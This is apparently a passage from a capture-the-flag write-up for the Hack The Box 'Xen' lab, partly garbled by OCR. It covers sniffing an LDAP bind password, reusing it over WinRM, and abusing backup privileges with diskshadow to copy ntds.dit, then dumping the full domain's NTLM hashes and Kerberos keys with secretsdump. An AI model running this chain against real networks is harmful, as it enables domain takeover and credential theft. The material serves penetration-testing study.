

Internet Protocol Version 4, Src: 172.16.249.202, Dst: 172.16.249.200

Transmission Control Protocol, Src Port: 47555, Dst Port: 389, Seq: 1, Ack: 1, Len: 78 Lightweight Directory Access Protocol

- LDAPMessage bindRequest(1) "CN=netscaler-svc,OU=Service Accounts,DC=HTB,DC=LOCAL" simple messageID: 1

```
= protocolOp: bindRequest (0)
```
 $-$  bindRequest

```
version: 3
```
name: CN=netscaler-svc, OU=Service Accounts, DC=HTB, DC=LOCAL

 $authentication: simple (0)$ simple: #S3rvice#@cc



USER: netscaler-svc PASS: #S3rvice#@cc

I checked for domain usernames in one of my metereter sessions and found that service name

```
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain htb.local.
User accounts for \\DC.htb.local
Administrator
                          alarsson
                                                    anagy
app-svcawardel
                                                    backup-svc
cmeller
                          fboucher
                                                    Guest
imendes
                          krbtgt
                                                    mssql-svc
mturner
                          netscaler-svc
                                                    pmorgan
print-svc
                          rdrew
                                                    rprakash
test-svc
                          urquarti
                                                    xenserver-svc
The command completed with one or more errors.
```
I next attempted to log in to the Domain Controller to see if this domain credential would get me in. I did this using WinRM

I was not able to login as netscaler-sv. I tried some of the other users to see if a duplicate password was used. backup-svc was successful in signing in with the discovered password!

proxychains ruby **/**opt**/**RevShells**/**evil-winrm**/**evil-winrm.rb -u backup-svc -P 5985 -p '#S3rvice#@cc' -i 172.16.249.200

r<mark>eot@kali:~/WTB/Boxes/Xen#</mark> proxychains ruby<br>ProxyChains-3.1 {http://proxychains.sf.net} /opt/RevShell

PS C \Users\harkun\_swr\Document

### I found the fifth flag!

**type** C**:**\Users\backup-svc\Desktop\flag.txt # RESULTS XEN**{**y\_5h4r3d\_p@55w0Rd5?**}**



### **FLAG 5: XEN{y\_5h4r3d\_p@55w0Rd5?}**

# **Flag6**

AntiVirus prevented me from using certutil to download to the target and Start-BitsTransfer did not work either. I dont want to be stuck inside this slow WinRM shell so i attempted to use RDP

Set up a portfwd in meterpreter and use remmina to RDP in

# Set up meterpreter reverse shell portfwd add -l 3389 -r 172.16.249.200 -p 3389

#### # RDP Into the device proxychains remmina

# Connect to 172.16.249.200 as backup-svc



Our user has backup and restore priviledges. My goal here most likely is to pull an NTDS.dat file to collect all of the domains password hashes. This is the last flag and what could be better than that.

We are going to use diskshadow to complete this task as that is what is required for this situation

Diskshadow **set** context persistent nowriters add volume c**: alias** dmwong create expose %dmwong% z**:**

```
Select Administrator: C:\Windows\system32\cmd.exe - diskshadow
C:\Users\backup-svc>diskshadow
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC, 1/3/2020 6:22:31 AM
DISKSHADOW> set context persistent nowriters
DISKSHADOW> add volume c: alias dmwong
DISKSHADOW> create
Alias dmwong for shadow ID {1eb46bab-1975-4139-9e2a-3cb2167a2198} set a
ironment variable.
Alias VSS_SHADOW_SET for shadow set ID {60e817e4-a5a9-41df-95e7-0c1d2dd
B set as environment variable.
Querying all shadow copies with the shadow copy set ID {60e817e4-a5a9-4
5e7 - 0c1d2ddcc62c* Shadow copy ID = {1eb46bab-1975-4139-9e2a-3cb2167a2198}
        %dmwong%
                - Shadow copy set: {60e817e4-a5a9-41df-95e7-0c1d2ddcc62
```
**EX** Administrator: C:\Windows\system32\cmd.exe - diskshadow - Shadow copy set: {60e817e4-a5a9-41df-95e7-0c1d2ddcc62 XVSS SHADOW SETX - Original count of shadow copies =  $1$ - Original volume name: \\?\Volume{78d1dcbd-51bd-4ccf-9 - Creation time:  $1/3/2020$  6:23:10 AM - Shadow copy device name: \\?\GLOBALROOT\Device\Handdi umeShadowCopy1 - Originating machine: DC.htb.local - Service machine: DC.htb.local - Not exposed - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5} - Attributes: No Auto Release Persistent No Writers Di htial Number of shadow copies listed: 1 DISKSHADOW> expose %dmwong% z: -> %dmwong% = {1eb46bab-1975-4139-9e2a-3cb2167a2198} The shadow copy was successfully exposed as z:\. **DISKSHADOW** 

Now importing the the dll files here https://github.com/giuliano108/SeBackupPrivilege/tree/master/ SeBackupPrivilegeCmdLets/bin/Debug into powershell we can get our backup REOSURCE: https://github.com/giuliano108/SeBackupPrivilege

# Import the modules into powershell Import-Module .\SeBackupPrivilegeUtils.dll Import-Module .\SeBackupPrivilegeCmdLets.dll # Get our backups Get-SeBackupPriviledge Set-SeBackupPriviledge Get-SeBackupPriviledge # Copy that dit file containing the hashes Copy-FileSeBackupPriviledge Z**:**\Windows\NTDS\ntds.dit C**:**\Temp\ntds.dit # Save the registry with the system key for decoding the hashes Copy-FileSebackupPrivilege z**:**\Windows\NTDS\ntds.dit c**:**\temp\ndts.dit

reg save hklm\system c**:**\temp\system.bak

```
PS C:\Users\Public\Documents> Get-SeBackupPrivilege
SeBackupPrivilege is disabled
PS C:\Users\Public\Documents> Set-SeBackupPrivilege
PS C:\Users\Public\Documents> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\Public\Documents> Copy-FileSeBackupPriviledge Z:\Windows\NTDS\
ds.dit C:\Temp\ntds.dit
```


```
PS C:\Users\Public\Documents> Copy-FileSebackupPrivilege z:\Windows\NTDS\
s.dit c:\temp\ndts.dit
>> reg save hklm\system c:\temp\system.bak
Copied 16777216 bytes
The operation completed successfully.
   C \cdot \overline{C}
```
Now download those backup files to our attack machine through meterpreter and extract the hashes with impacket

```
# Download file with meterpreter
download ntds.dit
# Extact the hashes
python /opt/ActiveDirectory/impacket/examples/secretdump.py -ntds ntds.dit -system system.bak LOCAL
```
<mark>oot@kali:-</mark>/HTB/Boxes/Xen# python /opt/ActiveDirectory/impacket/examples/secretsdump.py -ntds ntds.dit -system system.bak<br>mpacket v0.9.20 - Copyright 2019 SecureAuth Corporation Target system bootKey: 0x6e398137ec7f2e204671dad7c778509f<br>Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)  $^{\ast}$  1 Searching for pekList, be patient ٠i PEK # 0 found and decrypted: 4a62a0ac1475b54add921ac8c1b72e31 .<br>\*] Reading and decrypting hashes from ntds.dit<br>\dministrator:500:aad3b435b51404eeaad3b435b51404ee:822601ccd7155f47cd955b94af1558be::: ;uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 C\$:1000:aad3b435b51404eeaad3b435b51404ee:5e507509602e1b651759527b87b6c347: rbtgt:502:aad3b435b51404eeaad3b435b51404ee:3791ca8d70c9e1d2d2c7c5b5c7c253e8::: :ITRIX\$:1103:aad3b435b51404eeaad3b435b51404ee:fd981d0c915932bb3ddf38b415c49121: .<br>tb.local\alarsson:1104:aad3b435b51404eeaad3b435b51404ee:92a44f1aa6259c55f9f514fabae5cc3f:::<br>tb.local\jmendes:1106:aad3b435b51404eeaad3b435b51404ee:10d0c05f7d958955f0eaf1479b5124a0::: itb.local\pmorgan:1107:aad3b435b51404eeaad3b435b51404ee:8618ba932416a7404a854b250bf28577::: :tb.local\awardel:1108:aad3b435b51404eeaad3b435b51404ee:270e4d446437f4383b092b42a9f88f0a::: DESKTOP3\$:1109:aad3b435b51404eeaad3b435b51404ee:e582f9b9d77dae6357bb574620b721ce: /DESKT0P2\$:1110:aad3b435b51404eeaad3b435b51404ee:f583f9b5fc860b9ae21e482caaad0553: /DESKTOP1\$:1111:aad3b435b51404eeaad3b435b51404ee:f96d793a4b9d2b8517123ad8d1e26b03: ttb.local\xenserver-svc:1112:aad3b435b51404eeaad3b435b51404ee:ffc86906b87839a80c9a5df66fd39452::: tb.local\print-svc:1113:aad3b435b51404eeaad3b435b51404ee:ffc86986b87839a80c9a5df66fd39452::: ttb.local\mssql-svc:1115:aad3b435b51404eeaad3b435b51404ee:ffc86986b87839a80c9a5df66fd39452::: ntb.local\mturner:1117:aad3b435b51404eeaad3b435b51404ee:330e8573172989af7b756c4b831d7788:::<br>htb.local\app-svc:1118:aad3b435b51404eeaad3b435b51404ee:feabcb5e62391216ff8ba2bbf487298b::: ttb.local\rprakash:1119:aad3b435b51404eeaad3b435b51404ee:64b49f377000aa5e512625de928e6a05::: .<br>.APTOP1s:l120:aad3b435b51404eeaad3b435b51404ee:fafcb53e7c9e126632dee80a69a6bc40::<br>.APTOP2s:l121:aad3b435b51404eeaad3b435b51404ee:a898f3e4f7766d961f1c93d96e52821e:: .APTOP3s:1122:aad3b435b51404eeaad3b435b51404ee:ff9313db8ceebfb0e37be27dcbda8011: .<br>APTOP5\$:1123:aad3b435b51404eeaad3b435b51404ee:bb0e3fae33f0f5fa0149e0eca3ea8802 .APTOP6s:1124:aad3b435b51404eeaad3b435b51404ee:fb6667b6521fcb2e3c8ab72688e560d1: tb.local\urquarti:1125:aad3b435b51404eeaad3b435b51404ee:182bc93cf09b8c0f5061facd4976f664::: tb.local\rdrew:1137:aad3b435b51404eeaad3b435b51404ee:22cb6094730daf99418dc0373ed0a46e: .tb.local\fboucher:1138:aad3b435b51404eeaad3b435b51404ee:7f2dca6c6f0865f8955e720063a98f4c:::<br>htb.local\cmeller:1139:aad3b435b51404eeaad3b435b51404ee:be5d31e3ee91641b2f4d5ad7da384c4b::: tb.local\anagy:1140:aad3b435b51404eeaad3b435b51404ee:b53e1fc07b17a1dd5637db069ce81f67::: (01\$:1142:aad3b435b51404eeaad3b435b51404ee:e7ef2a5d6ae326424d8f4b936fe8a129:

Hash Collection

Administrator**:**500**:**aad3b435b51404eeaad3b435b51404ee**:**822601ccd7155f47cd955b94af1558be**:::** Guest**:**501**:**aad3b435b51404eeaad3b435b51404ee**:**31d6cfe0d16ae931b73c59d7e0c089c0**:::** DC\$**:**1000**:**aad3b435b51404eeaad3b435b51404ee**:**5e507509602e1b651759527b87b6c347**:::** krbtgt**:**502**:**aad3b435b51404eeaad3b435b51404ee**:**3791ca8d70c9e1d2d2c7c5b5c7c253e8**:::** CITRIX\$**:**1103**:**aad3b435b51404eeaad3b435b51404ee**:**fd981d0c915932bb3ddf38b415c49121**:::** htb.local\alarsson**:**1104**:**aad3b435b51404eeaad3b435b51404ee**:**92a44f1aa6259c55f9f514fabae5cc3f**:::** htb.local\jmendes**:**1106**:**aad3b435b51404eeaad3b435b51404ee**:**10d0c05f7d958955f0eaf1479b5124a0**:::** htb.local\pmorgan**:**1107**:**aad3b435b51404eeaad3b435b51404ee**:**8618ba932416a7404a854b250bf28577**:::** htb.local\awardel**:**1108**:**aad3b435b51404eeaad3b435b51404ee**:**270e4d446437f4383b092b42a9f88f0a**:::** VDESKTOP3\$**:**1109**:**aad3b435b51404eeaad3b435b51404ee**:**e582f9b9d77dae6357bb574620b721ce**:::** VDESKTOP2\$**:**1110**:**aad3b435b51404eeaad3b435b51404ee**:**f583f9b5fc860b9ae21e482caaad0553**:::** VDESKTOP1\$**:**1111**:**aad3b435b51404eeaad3b435b51404ee**:**f96d793a4b9d2b8517123ad8d1e26b03**:::** htb.local\xenserver-svc**:**1112**:**aad3b435b51404eeaad3b435b51404ee**:**ffc86906b87839a80c9a5df66fd39452**:::** htb.local\print-svc**:**1113**:**aad3b435b51404eeaad3b435b51404ee**:**ffc86906b87839a80c9a5df66fd39452**:::** htb.local\mssql-svc**:**1115**:**aad3b435b51404eeaad3b435b51404ee**:**ffc86906b87839a80c9a5df66fd39452**:::** htb.local\mturner**:**1117**:**aad3b435b51404eeaad3b435b51404ee**:**330e8573172989af7b756c4b831d7788**:::** htb.local\app-svc**:**1118**:**aad3b435b51404eeaad3b435b51404ee**:**feabcb5e62391216ff8ba2bbf487298b**:::** htb.local\rprakash**:**1119**:**aad3b435b51404eeaad3b435b51404ee**:**64b49f377000aa5e512625de928e6a05**:::** LAPTOP1\$**:**1120**:**aad3b435b51404eeaad3b435b51404ee**:**fafcb53e7c9e126632dee80a69a6bc40**:::** LAPTOP2\$**:**1121**:**aad3b435b51404eeaad3b435b51404ee**:**a898f3e4f7766d961f1c93d96e52821e**:::** LAPTOP3\$**:**1122**:**aad3b435b51404eeaad3b435b51404ee**:**ff9313db8ceebfb0e37be27dcbda8011**:::** LAPTOP5\$**:**1123**:**aad3b435b51404eeaad3b435b51404ee**:**bb0e3fae33f0f5fa0149e0eca3ea8802**:::** LAPTOP6\$**:**1124**:**aad3b435b51404eeaad3b435b51404ee**:**fb6667b6521fcb2e3c8ab72688e560d1**:::** htb.local\urquarti**:**1125**:**aad3b435b51404eeaad3b435b51404ee**:**182bc93cf09b8c0f5061facd4976f664**:::** htb.local\rdrew**:**1137**:**aad3b435b51404eeaad3b435b51404ee**:**22cb6094730daf99418dc0373ed0a46e**:::** htb.local\fboucher**:**1138**:**aad3b435b51404eeaad3b435b51404ee**:**7f2dca6c6f0865f8955e720063a98f4c**:::** htb.local\cmeller**:**1139**:**aad3b435b51404eeaad3b435b51404ee**:**be5d31e3ee91641b2f4d5ad7da384c4b**:::** htb.local\anagy**:**1140**:**aad3b435b51404eeaad3b435b51404ee**:**b53e1fc07b17a1dd5637db069ce81f67**:::** WK01\$**:**1142**:**aad3b435b51404eeaad3b435b51404ee**:**e7ef2a5d6ae326424d8f4b936fe8a129**:::** WK02\$**:**1143**:**aad3b435b51404eeaad3b435b51404ee**:**e55fbb54432c61dea5f21874a342583d**:::** WK03\$**:**1144**:**aad3b435b51404eeaad3b435b51404ee**:**acbf68032188283bfdaadea761b9a700**:::** WK04\$**:**1145**:**aad3b435b51404eeaad3b435b51404ee**:**ecbbb4c9d9b1817aaaa47f3bebcec950**:::** WK05\$**:**1146**:**aad3b435b51404eeaad3b435b51404ee**:**1b4e60ea2d87ec132336aa0cb06cb58c**:::** WK06\$**:**1147**:**aad3b435b51404eeaad3b435b51404ee**:**2c17c9ff7dd85996f1078a12eb469f4a**:::** WK07\$**:**1149**:**aad3b435b51404eeaad3b435b51404ee**:**cc2413c14387878386b6a9d62f75f72e**:::** WK09\$**:**1150**:**aad3b435b51404eeaad3b435b51404ee**:**1e0a5fed55e52312227b5769013fa7e9**:::** htb.local\backup-svc**:**1151**:**aad3b435b51404eeaad3b435b51404ee**:**ffc86906b87839a80c9a5df66fd39452**:::** htb.local\test-svc**:**1152**:**aad3b435b51404eeaad3b435b51404ee**:**4e36a1854ae7cc3681b6168fe5906e45**:::** htb.local\netscaler-svc**:**1602**:**aad3b435b51404eeaad3b435b51404ee**:**ffc86906b87839a80c9a5df66fd39452**:::** [\*] Kerberos keys from ntds.dit Administrator**:**aes256-cts-hmac-sha1-96**:**eeae682fea0120839f5cf840279b650a223418a334861b32001dbaab7060b0cb Administrator**:**aes128-cts-hmac-sha1-96**:**4e77eb212c9c89234d061171eb981b92 Administrator**:**des-cbc-md5**:**2ac7b38ff1a48f67 DC\$**:**aes256-cts-hmac-sha1-96**:**61d67418b4a65e6b6161b86fcd1abfe55b0e4f2f5d8efb339816b67825082e9f DC\$**:**aes128-cts-hmac-sha1-96**:**38a2a2858c324ab9993eedf9b9bed4f3 DC\$**:**des-cbc-md5**:**ad6452c4072c57d9 krbtgt**:**aes256-cts-hmac-sha1-96**:**a67001bfb6c76224f2156450518191893c84d3cb6cee2956ef2659635a692458 krbtgt**:**aes128-cts-hmac-sha1-96**:**2f187b734a44d3344028d9c50de6d45c krbtgt**:**des-cbc-md5**:**7675192346f80864 CITRIX\$**:**aes256-cts-hmac-sha1-96**:**72eb6b137275e892b09fc74714ea068512a7c8b2adc2e24f260e8e76783e29c7 CITRIX\$**:**aes128-cts-hmac-sha1-96**:**7c96d2b6f85994f52f9b14e18bf73618 CITRIX\$**:**des-cbc-md5**:**3468c72cb58f547a htb.local\alarsson**:**aes256-cts-hmacsha1-96**:**2e7be1f105bcd413783a682a27ec6e3424c1a93a507b831a4b75e1efca570e78 htb.local\alarsson**:**aes128-cts-hmac-sha1-96**:**53db5c1a232a02eb7ceeb620650d730c htb.local\alarsson**:**des-cbc-md5**:**e068792fe58c37ea htb.local\jmendes**:**aes256-cts-hmac-sha1-96**:**d91d10c9f00b17f3e3d29dee98af067c19884da47ec34b8f33750a74ca0410ee htb.local\jmendes**:**aes128-cts-hmac-sha1-96**:**ad976084f2d76cc6527b623a42f878ef htb.local\jmendes**:**des-cbc-md5**:**2638f87697cde61f htb.local\pmorgan**:**aes256-cts-hmac-sha1-96**:**fafd1c2483f05d20ea355448192719b6aca35fec1ef975b5a5c624de43c01ba3 htb.local\pmorgan**:**aes128-cts-hmac-sha1-96**:**90e2852e2c2357dcb43735a46a01e9f3 htb.local\pmorgan**:**des-cbc-md5**:**5773647cfbece580 htb.local\awardel**:**aes256-cts-hmac-sha1-96**:**f4135a5898349631bbf9976776615c5b2369ae0d00c7f91af6348a202a93666f htb.local\awardel**:**aes128-cts-hmac-sha1-96**:**2d619944af0976beaf6f9b3c529665e6 htb.local\awardel**:**des-cbc-md5**:**3d9852e5e5fe08d9 VDESKTOP3\$**:**aes256-cts-hmac-sha1-96**:**0dfdb6fb02b612d20e71f7c352eb918c7cc12679fa71d33ece0d4bff1602c452 VDESKTOP3\$**:**aes128-cts-hmac-sha1-96**:**775c3974a30607b87ee1485bb849d1f8 VDESKTOP3\$**:**des-cbc-md5**:**3de3b9c40da7cbc4 VDESKTOP2\$**:**aes256-cts-hmac-sha1-96**:**67f8834883f679e28326b9c416ee0772a976cbc89fa904df407441fd763e623e

VDESKTOP2\$**:**aes128-cts-hmac-sha1-96**:**baddab259a607c381adf118bf9bedf8b VDESKTOP2\$**:**des-cbc-md5**:**d32aa48326d585f8 VDESKTOP1\$**:**aes256-cts-hmac-sha1-96**:**c0b601d91c47b8561cd3b8a41602b2dab6156d21135f52d92685fd4b71137794 VDESKTOP1\$**:**aes128-cts-hmac-sha1-96**:**f1876be811720aec380948053a2bfa9e VDESKTOP1\$**:**des-cbc-md5**:**ec15c8269798e076 htb.local\xenserver-svc**:**aes256-cts-hmacsha1-96**:**e93ba34ca8302dcfd988471ca49705c19078297ba4b2a554e6ef2f56bd2606d0 htb.local\xenserver-svc**:**aes128-cts-hmac-sha1-96**:**17af7b322987bb99a9961620a7ea54c5 htb.local\xenserver-svc**:**des-cbc-md5**:**5eb9a8fb91c75d57 htb.local\print-svc**:**aes256-cts-hmacsha1-96**:**8e1a24efa266b33c1e5cfd5de1c678b29d0ef2d24f22eec48fe180f869d7dd2c htb.local\print-svc**:**aes128-cts-hmac-sha1-96**:**7761dc9a8c9d579233bf0f9e4fa9a76e htb.local\print-svc**:**des-cbc-md5**:**5dec430437e68a52 htb.local\mssql-svc**:**aes256-cts-hmacsha1-96**:**7c9cbd4961788963c434e2d68e5d10eeb0b31432d54c5f97c67a3aec5841334d htb.local\mssql-svc**:**aes128-cts-hmac-sha1-96**:**7bbe39d16a768bcb90a2845388654fab htb.local\mssql-svc**:**des-cbc-md5**:**a2899257cbc86e3b htb.local\mturner**:**aes256-cts-hmac-sha1-96**:**3fd0741a675313dcccbc9d15326aca33157da79adbf29b983e0b99cda27be9d2 htb.local\mturner**:**aes128-cts-hmac-sha1-96**:**6364145fad3f59dc79992a0abdea551c htb.local\mturner**:**des-cbc-md5**:**3415c8b9fdad377a htb.local\app-svc**:**aes256-cts-hmac-sha1-96**:**b4ac26617c753a88429e9ab336426ef3ef0d4d4915f45db0b80e62bfcc8fc2a5 htb.local\app-svc**:**aes128-cts-hmac-sha1-96**:**9f2601ed8d2a622b363937fd605e7e75 htb.local\app-svc**:**des-cbc-md5**:**a2b6dce3cd02ab34 htb.local\rprakash**:**aes256-cts-hmacsha1-96**:**a44f3db333a59f90b6ade01b6f7d22a5da2059315b119f05bc755053c132967f htb.local\rprakash**:**aes128-cts-hmac-sha1-96**:**e36ddd0004eca6a394e1a790c5389148 htb.local\rprakash**:**des-cbc-md5**:**f7da54b940981a97 LAPTOP1\$**:**aes256-cts-hmac-sha1-96**:**41fca391ab1ca4c39b98342da3ee718e9e53795f65d254cb28ff3e12a6b56c24 LAPTOP1\$**:**aes128-cts-hmac-sha1-96**:**bb3c3e49cc4bb7de0284a5fbebf3dd79 LAPTOP1\$**:**des-cbc-md5**:**23f4912fdfe9c7cb 